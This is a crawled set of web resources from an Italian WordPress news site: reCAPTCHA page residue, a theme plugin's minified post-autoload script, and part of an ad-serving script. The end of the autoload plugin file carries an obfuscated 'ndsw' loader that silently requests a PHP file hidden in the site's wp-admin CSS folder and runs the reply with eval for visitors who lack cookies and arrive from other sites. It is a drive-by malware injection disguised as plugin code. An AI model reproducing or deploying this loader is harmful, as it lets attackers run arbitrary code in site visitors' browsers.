o/[base64]/CoAcewrvDnkQZw5JEw5DDgzVNYcKpNcKMS8OvSMKIw4A7FcKFDDzDsMO2P8K2w5YdeHrDl8Klw5XDlCfDtm8JdHdqBn82wprDrnvDsgrDmsOLNkzDjCrDt0/CqjjCocKsw6Iow68adEYowo/CukA0w6LDjcOiwozDkWIXwp3Cq3oGAQRNw4o3d8KCwovDtHPDgWPDm8OFw4ciwplwd8OMw4/[base64]/DnMKHw7MWE0jDj8OUP2jDujgDccKbTWouw6rDvlLDicKiw6ZFw6YUA8OnQn/[base64]/ZsKGDMO7UsKEKMOkw6NoEMO3fsOec07CksOXC1PDhDrCmcOVKsOmCkkJEMKAU1PCucOAW8Kmw5NtbcK+NkrCkiESbcOBw63DuEPCisO/ADYbWAzCoS4Mw5glY8Opw7PDgm4rwoZFwrrCiBnDq1bDunDDqMKJw55bA8KcQ8Kkw6Bzw4HCvU7DrMOPw6vCscO0VcKDRMODZW0Owr/Ct2TCuRDDilogw41Gw67Dj8OCw65QM8KuUcKEw6fDk8O1YcKBwqvDnwbCu2bCsGHCvE59w5lwV8KNw69PUEsMwpnDi14lfz7DhDLChsKxdV9bw67CtinDuzYzw6l9wqfClsOQwpRmY8K1AMOBQsOHw4QPwqjDmz80J8O9OMKMwojCgcKGwrfCu8KDXsO/wpHCocORw6rCuMK9w4cfwo1cSRoqIcKFw67DgMO/PkJaVnZAw5ovOBnCrsOVGsO/[base64]/[base64]/CgMKYwoHDhX4Qw53DjxfDocKawrbChGLCuio6LGwswoXDi2vCo2lgXcOJw4MBET3DkzQEU8KJw6XDkFJjwqPCoMORLxvCi2/Dg8KLTcO2P3DDpsOEEBQfG2cbbTNZwqvDs1HCimpCwqnCn2jCrBtMJcKew7vChWXDpydQwq7DssKDGQ/DvcKgXsOxI1MiWzvDuBdVwqIHwr7DgALDv3QqwrzDtcKnTsKOL8KMwqnDg8Kzw69dCsORCcKEI3fCnTfDqUFwLA3Cs8Opwq0YcGpWwrzDsn0UZCDCgFElasK9YlAHw4bCrwDDpnkvw48rwrUPAm7CicK/XgopFRwBw6fDvyAswojDjsKfAj/CscKcwqzDo2/DpjzCs8KawrbCl8K3w5cRfcOjwpPCrV7CsXvDt3jCiQg8wpllw4DDpzvDtiAZLcKAOMKywoMZw5xmTDbClD09wqNeG8O5K0lfw7R4wpJUwpQ9w6XDg8OtwpvDmMKPwr4Sw6Vzw4jDqMKiWTLCk8OsNsOvw6lKSsKeCA43w7x/w4nCiMK/dBNmwq12w7/CsWdxw5NgNTxbAMKpCArCpsO5w6TDjEDCmAMceHsYa8OM\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22VpokhS+ltiA7mGCXEY1fHePtnlyCSqKkQWyDmnoSc48\\u003d\x22,1,0,null,1,1768981656368,0,0,[194,66,235,145,20],null,[39],\x22RC-lEpRRGl92xr_CA\x22,null,null,null,null,null,\x220dAFcWeA7omXBhybEBQteTPJlIL2UY5yIsDCYSz-8bvxMHnLc53WjaRon2Fq5sLUirvZQs9iTF1zfe1NF8jrKXeL3f0gOwlxxyKA\x22,1769064456258]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rosanerolive.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -623
content:
{"76946":202}

--- FILE ---
content_type: application/javascript
request_url: https://www.rosanerolive.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 2402
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rosanerolive.it/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://adv.rtbuzz.net/w123570.js
body_size: 128392
content:
;window.pgDevice='Desktop';;window.pgGeo='US';/*! For license information please see w123570.js.LICENSE.txt */
(()=>{var __webpack_modules__={140:(e,t,r)=>{"use strict";r.d(t,{Kr:()=>a,UZ:()=>c,a5:()=>s,p0:()=>o});var n=r(2742);const i=13,o=[1,2,7,9,12,11,14,16,i];function a(){window.googletag=window.googletag,window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){var e=googletag.pubads().refresh;googletag.pubads().refresh=function(t,r){if(void 0===t||null==t){var n=[];googletag.pubads().getSlots().forEach((function(e){0!=e.getAdUnitPath().indexOf("/220249732/")&&n.push(e)})),e(n,r)}else e(t,r)},googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest();var t={};location.search.substr(1).split("&").forEach((function(e){t[e.split("=")[0]]=e.split("=")[1]})),(0,n.cM)("page",t),"refresh_ce"in t&&((0,n.cM)("admanager","isRefresh"),googletag.pubads().setTargeting("isRefresh",["1"]));new RegExp("abdelhamid abaaoud|abdeslam|abuso|afghanistan|ahmad almohammad|al qaeda|allarme|allerta|amedy|amedy coulibaly|arresti|arresto|articoli sul terrorismo|assedio|attacchi|attacchi jihad|attacchi terroristici|attacco|attacco terroristico|attentati|attentato|avions incidente|bagarre|bataclan|bichat|bilal hadfi|bin laden|blitz|bomba|bombe|cabu|cantato|catastrofe|charb|charlie|charlie hebdo|charonne|ciò che è jihad islamica|cocaina|combattenti della jihad|combattimento|come partecipare jihad|commando|condanna |condemns|conflitti|conflitto|contro jihad|coulibaly|Cremlino|crimine|crisi|Crisi|Crisi Ucraina|culo|decessi|definizione|definizione di jihad|definizione di jihadista|definizione jihad islamico|definizione jihadista|denunce|denuncia|disastro|discriminazione|disparition|dizionario|Donbas|donna siriana lapidata|donne sexy|droga|emergenza|enquêtes|esplosione|etat islamique|eventi|falsi|falso|farmaci|feriti|ferito|fn|forum jihadisti|forze dellordine|fronte nazionale|Frontiera|fuoco|globalismo jihadista|gruppi antijihad|guerra|Guerra|guerra jihad|guerra santa|guerre|guerriglia|ibrahim abdeslam|il jihad islamico|il movimento della jihad|il terrorismo e la jihad|il terrorismo jihadista|imitazione|imitazioni|immagine catastrofe|immagini catastrofe|incendi|incendio|incidente|incidente di volo|incidente incidente|incidenti|indagine|inglese|invade|invasione|Invasione|invasione militare|Invasione Russa|irak|iraq|isis|islam e jihad|islam e terrore|islam e terrorismo|islam jihad terrorismo|islam su jihad|islamic state|islamico|ismaël omar mostefai|jihad arabo|jihad contro terrorismo|jihad definire|jihad definizione|jihad definizione islam|jihad di islam|jihad è|jihad e islam|jihad e terrorismo|jihad in arabo|jihad in linea|jihad in siria|jihad islam|jihad islam definizione|jihad islamica|jihad islamico|jihad jihad jihad|jihad reclutamento|jihad reclutamento video|jihad terrorismo|jihad video islam|jihadista|jihadista definire|jihadista islam|jihadista islamico|jihadisti|jihadisti definizione|jihadisti in siria|jihadisti islamici|kabul|kamikaze|kosher|kouachi|Kremlin|Legge marziale|lesioni|lideologia jihadista|luoghi a rischio|maometto|Mariupol|Militare|military invasion|mohamet|morti|Mosca|movimento jihadista|musulmano|notizie jihad|notizie jihadista|orrore|pacco bomba|paralizzare|paura|pedofilia|penale|pericolo|perquisizioni|playdoh|porno|premio dotages|President Zelenskyy|Presidente Zelenskyy|propaganda jihad|prostituta|prostitute|prostituzione|puttana|puttane|razzismo|rebel regions|regioni ribelli|rischi|rischio|Russia|Russian invasion|salah abdeslam|samy amimour|sanctions|sanzione|scarica di fucili|securite|separatist|separatisti|sesso|sessuale|sessuali|sexe|sexy|sfollati|sicurezza|significato|sinonimi|sinonimo|siria jihad|siria notizie jihad|siti jihadisti islamici|siti web jihadisti|siti web jihadistische|sito jihad islamica|sito web jihad|sito web jihadista|sommossa|sommosse|sopravvissuti|sopravvissuto|sopravvivendo|sopravvivere|sospetto|sparare|sparatoria|sparatorie|spari|state of emergency|stato di emergenza|stato islamico|superstite|tendopoli|terorist|terremotati|terremotato|terremoto|terrorismo|terrorismo in india|terrorismo jihad|terrorismo jihadista|terrorista|terroriste|terroristi|Ucraina|Ukraine crisis|ultime notizie jihad|unirsi al gruppo jihad|unirsi jihad|usati|video attentati|video attentato|video islamisk stat|video jihad|video jihadista|video jihadisti|violento|violenza|vittima|vittime|vittime attentati|Vladimir Putin|Volodymyr Zelenskyy","g").test(document.title)?googletag.pubads().setTargeting("badWords","1"):googletag.pubads().setTargeting("badWords","0"),googletag.enableServices(),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){try{(0,n.gh)(window.RTBuzz.cfg.placements[e].device)&&-1!=o.indexOf(window.RTBuzz.cfg.placements[e].mode)&&(window.RTBuzz.cfg.placements[e].mode==i?((0,n.cM)("RTBuzz admanager","declare aduint",e,"outOfPage"),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineOutOfPageSlot(window.RTBuzz.cfg.placements[e].adunit,googletag.enums.OutOfPageFormat.INTERSTITIAL),window.RTBuzz.cfg.placements[e].slot&&window.RTBuzz.cfg.placements[e].slot.addService(googletag.pubads())):((0,n.cM)("RTBuzz admanager","declare aduint",e,window.RTBuzz.cfg.placements[e].prebidCFG.sizes),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineSlot(window.RTBuzz.cfg.placements[e].adunit,window.RTBuzz.cfg.placements[e].prebidCFG.sizes,e).addService(googletag.pubads())))}catch(t){(0,n.cM)("RTBuzz admanager","aduint ERROR",e,t)}})),googletag.pubads().addEventListener("slotRenderEnded",(function(e){var t=e.slot;(0,n.cM)("slotRenderEnded",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(r){window.RTBuzz.cfg.placements[r].slot==t&&((0,n.cM)("slotRenderEnded",r),window.dispatchEvent(new CustomEvent("rtbuzz_slotRendered",{detail:{code:r,isEmpty:e.isEmpty},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("impressionViewable",(function(e){var t=e.slot;(0,n.cM)("impressionViewable",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("impressionViewable",e),window.dispatchEvent(new CustomEvent("rtbuzz_impressionViewable",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("slotOnload",(function(e){var t=e.slot;(0,n.cM)("slotOnload",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("slotOnload",e),window.dispatchEvent(new CustomEvent("rtbuzz_slotOnload",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))}))}))}function s(){window.googletag=window.googletag||{cmd:[]};var e="script",t=document.createElement(e);t.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js",t.type="text/java"+e,t.async=!1;var r=document.getElementsByTagName(e)[0];r.parentNode.insertBefore(t,r),window.googletag=window.googletag||{cmd:[]}}function c(e){googletag.cmd.push((function(){googletag.display(e)}))}},2742:(e,t,r)=>{"use strict";r.d(t,{C2:()=>a,cM:()=>i,gh:()=>o});var n=r(5088);function i(...e){console.log("%c RTBuzzLOG","background: #b4d430; color: #222",...e)}function o(e){return("desktop"!=e||!n.isMobile)&&!("mobile"==e&&!n.isMobile)}function a(e,t){if(window.getComputedStyle)var r=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);else if(e.currentStyle)r=e.currentStyle[t];return r}},589:(e,t,r)=>{"use strict";r.d(t,{$m:()=>T,Ph:()=>A,VI:()=>E,gz:()=>u});var n=r(2742),i=r(9848);const o=0,a=1,s=2,c=3,d=8,u=[d,9,o,a,s,c,12,12],l=3e3,p=-1,f=0,m=1,g=-2,v=2,b=0,h=1,y=2;function _(e,t){void 0!==t.shift&&t.shift&&(void 0===t.shiftSpacer&&(t.shiftSpacer=document.createElement("div"),document.body.insertBefore(t.shiftSpacer,document.body.firstChild)),t.shiftSpacer.style.height=e.clientHeight+"px")}function w(e,t){(0,n.cM)("prebidRenderAd",e,t);var r=document.getElementById(e);if("banner"==t.hb_format){var i=document.createElement("iframe");i.src="about:blank",i.width=t.hb_width,i.height=t.hb_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),publypbjs.renderAd(o,t.hb_adid+"")}if("video"==t.hb_format){var a=document.createElement("video");a.id=singleSlotIdentifier,r.appendChild(a),publypbjs.renderAd(document,t.hb_adid+"")}}function I(e,t){(0,n.cM)("prebidRenderPassbackAd",e);var r=document.getElementById(e),i=document.createElement("iframe");i.src="about:blank",i.width=t.passback_width,i.height=t.passback_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),o.writeln(window.atob(t.code)),o.close()}function E(e,t){(0,n.cM)("prebidInitAdServer",e,t),window.RTBuzz.initAdserverSet&&(0,n.cM)("abort"),window.RTBuzz.initAdserverSet=!0,publypbjs.que.push((function(){var r=[],i=[];(0,n.cM)(e),e.forEach((function(e){(0,n.cM)(e);try{var i=window.RTBuzz.cfg.placements[e],u=document.getElementById("rtbuzz_"+e);document.getElementById(e);if((0,n.cM)("prebidInitAdServer",e,i.mode,i),i.queued)switch(i.mode){case d:var p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner prebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?w(e,p):void 0!==i.code&&I(e,i);break;case o:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner interstitial",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),(0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.code&&""!=i.code&&(u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l),I(e,i));break;case c:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner stickyPrebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),(0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.passbackCode&&(I(e,i),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l));break;case a:(0,n.cM)("set winner interstitialVarsavia"),window.addEventListener("rtbuzz_slotRendered",(function(t){t.detail.code===e&&(t.detail.isEmpty?window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})):((0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)))}));case s:(0,n.cM)("set winner stickyVarsavia"),window.addEventListener("rtbuzz_slotOnload",(function(t){t.detail.code===e&&((0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),setTimeout((function(){i.isClousable=!0}),l))}));default:r.push(e)}else window.RTBuzz.cfg.placements[e].readyFunc=function(){E([e],t)}}catch(e){(0,n.cM)(e)}})),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync(),r.forEach((function(e){window.RTBuzz.cfg.placements[e].pbd=h,(0,n.cM)("prebidREady",window.RTBuzz.cfg.placements[e].aws==p||window.RTBuzz.cfg.placements[e].aws==m,window.RTBuzz.cfg.placements[e].aws),window.RTBuzz.cfg.placements[e].aws!=p&&window.RTBuzz.cfg.placements[e].aws!=m||((0,n.cM)("adManager display",e,window.RTBuzz.cfg.placements[e].slot),window.googletag.display(e),i.push(window.RTBuzz.cfg.placements[e].slot),window.RTBuzz.cfg.placements[e].aws==m&&(window.RTBuzz.cfg.placements[e].aws=v),window.RTBuzz.cfg.placements[e].pbd=y)})),window.googletag.pubads().isInitialLoadDisabled()&&i.length>0&&((0,n.cM)("adManager refresh",r,i),window.googletag.pubads().refresh(i))})),setTimeout((function(){var e=[];window.googletag.cmd.push((function(){r.forEach((function(t){window.RTBuzz.cfg.placements[t].aws==f&&(window.googletag.display(t),window.RTBuzz.cfg.placements[t].aws=g,window.RTBuzz.cfg.placements[t].pbd=y,e.push(window.RTBuzz.cfg.placements[t].slot))})),window.googletag.pubads().isInitialLoadDisabled()&&e.length>0&&((0,n.cM)("adManager refresh",r,e),window.googletag.pubads().refresh(e))}))}),3e3)}))}function A(){(0,n.cM)("init prebid Auction",window.RTBuzz.cfg.placements);var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if((0,n.gh)(window.RTBuzz.cfg.placements[t].device)&&((0,n.cM)(u.indexOf(window.RTBuzz.cfg.placements[t].mode)),-1!=u.indexOf(window.RTBuzz.cfg.placements[t].mode))){(0,n.cM)("init prebid Adunit",t),window.RTBuzz.cfg.placements[t].pbd=b;var r={};r.code=t,e.push(t),r.mediaTypes={},r.mediaTypes.banner={},r.mediaTypes.banner.sizes=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes);const i=r.mediaTypes.banner.sizes.indexOf("fluid");i>-1&&r.mediaTypes.banner.sizes.splice(i,1),void 0!==window.RTBuzz.cfg.placements[t].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&(r.mediaTypes.video={},r.mediaTypes.video.context="outstream",r.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[t].prebidCFG.video),r.bids=window.RTBuzz.cfg.placements[t].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(r)}))}})),e.length>0&&publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:e,timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{E(e,t)}catch(e){(0,n.cM)(e.message,e)}}})}))}function S(e){window.RTBuzz.cfg.placements[e].isReady=!1,(0,n.cM)("requestBid prebid Adunit Que",e),publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[e],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{(0,n.cM)(e+" is ready"),window.RTBuzz.cfg.placements[e].isReady=!0,void 0!==window.RTBuzz.cfg.placements[e].readyEnq&&0!=window.RTBuzz.cfg.placements[e].readyEnq&&(0,i.V)(e,window.RTBuzz.cfg.placements[e],window.RTBuzz.cfg.placements[e].readyEnq)}catch(e){(0,n.cM)(e)}}})}))}function T(e){if((0,n.cM)("init prebid Auction Que",e),(0,n.gh)(window.RTBuzz.cfg.placements[e].device)){var t={};t.code=e,t.mediaTypes={},t.mediaTypes.banner={},t.mediaTypes.banner.sizes=[];const r=t.mediaTypes.banner.sizes.indexOf("fluid");r>-1&&t.mediaTypes.banner.sizes.splice(r,1),void 0!==window.RTBuzz.cfg.placements[e].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&(t.mediaTypes.video={},t.mediaTypes.video.context="outstream",t.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[e].prebidCFG.video),t.bids=window.RTBuzz.cfg.placements[e].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(t)})),window.RTBuzz.cfg.placements[e].enquee=function(e){S(e)},S(e)}}},9848:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{V:()=>showEnqueuedSlot,h:()=>processQueeItem});var _prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(589),_misk_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2742),_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(140),_int_logo_png__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(110),interstital=0,interstitialVarsavia=1,stickyVarsavia=2,stickyPrebid=3,stickycode=4,codehtml=5,codejs=6,gam=7,prebid=8,varsavia=9,infiniteScrollPost=10,infiniteScrollQuee=11,interscroller=12;const outOfPage=13;var infiniteScrollQueeGAM=14;const gamaic=16;var js=0,appendHtml=1,prependHtml=2,appendBodyHtml=3,appendPlaceholder=4,prependPlaceholder=5,appendBodyPlaceholder=6,appendAfterParagraph=7,appendAfterScroll=8;const noAWS=-1;function macroReplace(e){return e=(e=(e=e.replaceAll("{pageurl}",document.location.href)).replaceAll("{timestamp}",Date.now())).replaceAll("{random}",999999999*Math.random())}function showEnqueuedSlot(e,t,r){r!=t.prev&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show enqueeued slot ",e,t,r),void 